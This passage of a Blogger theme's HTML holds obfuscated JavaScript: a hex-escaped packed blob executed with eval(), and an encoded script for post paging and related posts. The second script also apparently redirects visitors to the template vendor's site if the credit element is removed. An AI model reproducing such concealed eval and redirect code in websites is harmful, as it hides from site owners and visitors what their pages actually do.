x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function 